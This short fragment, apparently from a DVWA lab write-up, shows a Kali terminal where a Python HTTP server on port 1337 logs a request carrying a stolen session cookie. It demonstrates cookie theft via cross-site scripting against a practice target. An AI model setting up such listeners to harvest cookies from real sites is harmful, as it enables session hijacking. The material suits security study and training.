 kali@kali:/dev$ python2 -m SimpleHTTPServer 1337
Serving HTTP on 0.0.0.0 port 1337 ...
192.168.99.1 - - [13/Apr/2021 04:40:29] "GET /?cookie=security=low;%20PHPSESSID=e7ndqd7npo4g3foc1v88qjvtl2 HTTP/1.1" 200 -
192.168.99.1 - - [13/Apr/2021 04:40:30] code 404, message File not found
192.168.99.1 - - [13/Apr/2021 04:40:30] "GET /favicon.ico HTTP/1.1" 404 -